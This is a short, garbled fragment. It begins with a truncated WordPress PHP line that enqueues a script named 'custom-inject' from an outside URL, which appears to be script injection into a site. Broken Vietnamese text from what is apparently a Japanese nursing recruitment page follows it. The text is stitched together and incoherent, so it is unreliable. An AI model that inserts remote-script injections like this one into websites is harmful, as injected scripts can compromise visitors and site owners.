
 function() { wp_enqueue_script('custom-inject', 'https://beron
T
ÀM
TẢI HỒ SƠ
HƯỚNG NG
5] Điều dưỡng ban ngày (Đóng)
G (TUYỂN TẠI NHẬT)
Điều dưỡng ban ngày